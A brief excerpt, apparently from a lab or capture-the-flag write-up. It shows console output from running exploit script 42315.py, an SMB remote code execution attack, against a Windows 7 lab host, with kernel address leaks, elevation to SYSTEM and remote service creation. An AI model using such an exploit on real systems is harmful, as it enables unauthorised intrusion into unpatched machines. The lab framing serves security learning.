 ❯ python2.7 42315.py 10.10.10.40
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa80044976f0
SESSION: 0xfffff8a000f8a060
FLINK: 0xfffff8a009508088
InParam: 0xfffff8a0094d915c
MID: 0xc03
unexpected alignment, diff: 0x2e088
leak failed... try again
CONNECTION: 0xfffffa80044976f0
SESSION: 0xfffff8a000f8a060
FLINK: 0xfffff8a009514088
InParam: 0xfffff8a00950e15c
MID: 0xc03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.10.40.....
Creating service cQdl.....
Starting service cQdl.....
The NETBIOS connection with the remote host timed out.
Removing service cQdl.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done